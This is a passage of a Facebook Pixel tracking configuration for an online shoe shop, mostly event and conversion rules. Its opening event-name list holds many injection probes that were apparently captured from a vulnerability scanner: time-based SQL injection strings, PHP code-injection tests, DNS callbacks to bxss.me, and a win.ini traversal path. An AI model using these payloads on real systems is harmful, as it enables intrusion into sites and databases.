#","\\'.print(md5(31337)).\\'","${\u0040print(md5(31337))}\\\\","${\u0040print(md5(31337))}","\\\";print(md5(31337));$a=\\\"","\\';print(md5(31337));$a=\\'",";assert(base64_decode(\\'cHJpbnQobWQ1KDMxMzM3KSk7\\'));","PageView9367993","bxss.me","c:\/windows\/win.ini","http:\/\/bxss.me\/t\/fit.txt?.jpg","Http:\/\/bxss.me\/t\/fit.txt","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","\u003C!--","\\'\\\"","admin-ajax.php\/.","admin-ajax.php","\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(88).concat(115).concat(88)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitoi\\'+\\'ugseskpo5308b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(89).concat(104).concat(71)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityk\\'+\\'rqlfpqpq7d4bb.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(116).concat(82).concat(116).concat(78)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitne\\\"+\\\"bpudpjgje900f.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*qxxfor||\\\"","PageView\\'||sleep(27*1000)*uspzzt||\\'","PageView\\\"&&sleep(27*1000)*dgfhnh&&\\\"","PageView\\'&&sleep(27*1000)*mkbmmb&&\\'","xfs.bxss.me","\\'\\\"()",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","gethostbyname(lc(\\'hitrr\\'.\\'oviojuxg94784.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(103).chr(78).chr(99).chr(66)","\\\".gethostbyname(lc(\\\"hitem\\\".\\\"rdphjsqsf98be.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(117).chr(79).chr(105).chr(89).\\\"","\\'.gethostbyname(lc(\\'hitwa\\'.\\'bdsitvyme5ba1.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(115).chr(88).chr(119).chr(74).\\'","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","bxss.me\/t\/xss.html?\u002500","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n959214=v973432","\\\"+response.write(9782809*9355167)+\\\"","\\'+response.write(9782809*9355167)+\\'","response.write(9782809*9355167)","PageView\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","${10000322+9999660}","VTh3d0htcTA=","8nzyn38g: hIIUXjN1","mW7bXTRx","1hRZAaLgO","blackcrow_target|remarketing","\u0040\u0040A3Cvd","FormordbRQpp')) OR 966=(SELECT 966 FROM PG_SLEEP(15))--","FormshDxfaup') OR 102=(SELECT 102 FROM PG_SLEEP(15))--","FormmRIkHNWi' OR 906=(SELECT 906 FROM PG_SLEEP(15))--","FormbvzhFI2h'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"GKFveeqh\"=\"","-1' OR 5*5=25 or 'FQuh9CIk'='","Formi5HowLIX","\u0040\u0040n8ggR","FormCctunF5g')) OR 134=(SELECT 134 FROM PG_SLEEP(15))--","FormmeygqfZd') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","FormvEePnY8B' OR 149=(SELECT 149 FROM PG_SLEEP(15))--","FormcAt4LdQ9'; waitfor delay '0:0:15' --","\u0040\u0040T8nOH","Form'\"","Form'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","FormKp8SAcEr')) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","FormsKD21QD4') OR 920=(SELECT 920 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"EJgIH3FW\"=\"","-1' OR 5*5=25 or 'tG9EFZTL'='","FormAmcajHXg' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","FormQr2ECMDS","Formh861CSO3'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"8Lwzvy5i\"=\"","-1' OR 5*5=25 or 'e2J9lUUC'='","FormpYu6BA6o","\u0040\u0040mxOWk","TimeOnPage'\"","TimeOnPage'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","TimeOnPageV2OrfGqN')) OR 702=(SELECT 702 FROM PG_SLEEP(15))--","TimeOnPageMcmUjXIY') OR 414=(SELECT 414 FROM PG_SLEEP(15))--","TimeOnPageP4qNEJGk' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","TimeOnPagejPBsCWc2'; waitfor delay '0:0:15' --","TimeOnPage-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"n83B4QIz\"=\"","-1' OR 5*5=25 or 'AonaH8QD'='","TimeOnPage5mzJjHFF","\u0040\u0040l0uac","PageScroll'\"","PageScroll'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageScroll9OPH2eI3')) OR 906=(SELECT 906 FROM PG_SLEEP(15))--","PageScrollIST64e0R') OR 383=(SELECT 383 FROM PG_SLEEP(15))--","PageScrollBKwgIrf8' OR 790=(SELECT 790 FROM PG_SLEEP(15))--","PageScrollFuwL7eJ9'; waitfor delay '0:0:15' --","PageScroll-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"lR0qhPNp\"=\"","-1' OR 5*5=25 or '92pj9jvT'='","PageScrollNXFkPACm","\u0040\u0040Btoq7","InternalClick'\"","InternalClick'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","InternalClickdNQU25do')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","\u0040\u0040ZH5kK","PageView'\"","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","InternalClickNpxrvGR2') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewmJkMM1HB')) OR 39=(SELECT 39 FROM PG_SLEEP(15))--","InternalClickfenRwtfY' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageViewFkFW9EyN') OR 172=(SELECT 172 FROM PG_SLEEP(15))--","InternalClickODjPVUgt'; waitfor delay '0:0:15' --","PageViewolVnXP8M' OR 514=(SELECT 514 FROM PG_SLEEP(15))--","InternalClick-1 waitfor delay '0:0:15' --","PageViewDS3sV5Os'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"BG971L0d\"=\"","-1' OR 5*5=25 or 'ajjZwhrh'='","InternalClickJxLgx1ax","-1\" OR 5*5=25 or \"RtmBITj5\"=\"","-1' OR 5*5=25 or 'FHg3FJbu'='","\u0040\u0040NUEkm","ViewContent'\"","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewjWeIlwsZ","ViewContentCWXjtvmt')) OR 34=(SELECT 34 FROM PG_SLEEP(15))--","ViewContentntukByxx') OR 771=(SELECT 771 FROM PG_SLEEP(15))--","ViewContenth8dt8cUp' OR 633=(SELECT 633 FROM PG_SLEEP(15))--","ViewContenthCEtR47o'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"oBpP47KR\"=\"","-1' OR 5*5=25 or 'jSoHrnzC'='","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","ViewContentnkRIJpAH","__missing_event","_removed_","Comment","EmailClick","TelClick","\u0040\u0040ZGcw4","Form\\'\\\"","FormqGZDUmKQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 5*5=25 or \\\"yh0dqubt\\\"=\\\"","-1\\' OR 5*5=25 or \\'HEQAdNNh\\'=\\'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1139854350042977", "EventValidation", true);
config.set("1139854350042977", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1139854350042977", "ProtectedDataMode", true);
config.set("1139854350042977", "ccRuleEvaluator", {"ccRules":[{"id":"1227909579087186","rule":{"and":[{"event":{"eq":"ViewCategory"}},{"or":[{"URL":{"i_contains":"https:\/\/dopekicksworld.com\/product-category"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25303555489307935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24256954563981671"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25956870523950108"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25160771363549454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24897641929935766"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25083228148009557"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25602638329341143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25394069206893541"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25609492131988108"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25233373932997033"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25129704576651646"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25761593880104522"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25595635870061340"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25719669530959453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25136925699309230"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25676155568658717"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26353197350947025"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26196122233310759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"25135231666136800"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25166117866389077"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"25082247164789996"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24784074057962297"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24353876797621370"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"24824609840499603"},{"rule":{"and":[{"event":{"eq":"Search"}}]},"id":"25368234349468339"},{"rule":{"and":[{"event":{"eq":"PageScroll"}}]},"id":"25126246853731320"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"24995230800096891"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26044671151817018"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24748299214871244"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23912144338483411"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25174389308852520"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25178375511779548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24825602213710825"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24390863147212454"},{"rule":{"and":[{"event":{"eq":"InternalClick"}}]},"id":"24063227900029457"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24001886042807471"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24433725719592177"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24004179525929183"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24170012955965282"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29609544548644588"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9161115693937274"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9151148131679866"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9231575793592295"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28945804955010770"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28825191927094991"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28442545955389835"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9475616049143232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9205940382866222"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9542753385744782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9360667514026693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28611235208521589"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9172982822822716"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8351254874897195"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8444357612298893"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8137462173034440"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6504168443040071"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26586866000929342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26333961182913926"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8178766912184611"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7933563730090564"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7597638253674209"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7978199605605463"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7862241950541546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8476767489013696"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8303303626381854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25324060743925972"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24766589003018573"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25863807226637074"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26105865842390333"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26112545228391272"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7191069834259292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7142692455782987"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6685218044929150"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6906828649339924"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7100552126644403"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6812012968845880"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6705502282858892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6601678173214963"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5434668886658401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6708970315850286"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5435007626624050"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6824560797628615"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7257919740899082"},{"rule":{"and":[{"event":{"eq":"Search"}}]},"id":"25801531289472070"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"24897416366607410"},{"rule":{"and":[{"event":{"eq":"Login"}}]},"id":"25307899225525883"},{"rule":{"and":[{"event":{"eq":"Form"}}]},"id":"33742249492040995"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26075983215338454"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25931637319757892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260117710738717"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9537809689590970"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9827261560639908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/dopekicksworld.com\/checkout\/"}}]},{"url":{"i_contains":""}}]},"id":"7993411824036938"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6250036748457437"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7068243406524917"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6722226531143233"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6010559289053760"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6579470232096287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25987633920822680"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25533381712994689"},{"rule":{"and":[{"event":{"eq":"ViewCategory"}}]},"id":"24884185307870032"},{"rule":{"and":[{"event":{"eq":"Search"}}]},"id":"32699115479679805"},{"rule":{"and":[{"event":{"eq":"Form"}}]},"id":"33165103533080622"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"24986782377681840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32840214578902998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25505455995707590"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24668046669483725"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8991319867636653"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8927564784027207"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"8755147127868735"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"8691767864178650"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"8064962236964343"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/dopekicksworld.com\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"7723749281059664"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26684970551149709"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7876259945812686"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26932221823088838"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"26231457279833685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7632255630144120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"8029086003778567"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7174525825982738"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"26943051278627828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"7719441191473392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7415622435229933"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7682601748499203"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8352026224814220"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7399218273504817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469152986494502"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7500877736693175"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7473271692749691"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7425015307617093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25305555615757493"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25609968998616742"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6441980435837875"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9847200778638348"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6376912885730862"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6334357179951673"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6452936831428999"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7130485396981262"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25759222150338645"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25381250818136759"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25063065886686946"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"32660549550257311"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"25032149639768344"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"24971318935886489"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25392873216974726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"25963410846607568"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6214535695331209"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6495792290506348"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6191926267571832"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9928726823805763"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6338912639479899"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6705012516187319"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6491413190921713"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25093388236926594"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6018087841620118"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24776875455263319"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8589894381022956"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7902714379773451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7817794071605507"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7648704295192193"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7432183630170550"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7272281426226371"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6272681646134660"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6266687090046891"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6178430815604414"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6154810231234218"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9008803219193128"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199944096737008"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6815937575100610"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6099164503494373"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6189120567847198"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6102732593179281"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6049313041834665"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5969514299844735"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5952186001501595"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6649448305099265"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6186990218011505"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5941503655956925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5985748148208445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6150732778306016"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6173992689306042"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5989449311169944"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24107366045590536"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25031507966438809"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24450821161170763"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24101160002903971"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9945986715529300"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9551308101635807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24609878991953230"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24030460066625935"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6288760247838915"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6285161344862998"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6149329748515948"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6114312691955658"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6533528653338562"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6614164498602399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9648444581836004"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8697039930319717"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7768269439851701"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7623203951034420"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7450761295009782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7368727636549122"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7320155281424592"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5845600635562466"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4999577320167495"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5957857057615644"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5738628312910146"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6239889229382942"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6365167863533653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6489505501062164"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6445077575511366"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5990430121069600"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9610337035706419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6367453516627887"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6071085006304393"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8506539589467051"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8489275534468883"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26472324955745044"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25227996116815278"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7895169960507514"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7647505948646354"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7490124884387188"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7189643121132938"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6840384226000146"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5883171725112103"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6138078706312184"},{"rule":{"and":[{"event":{"eq":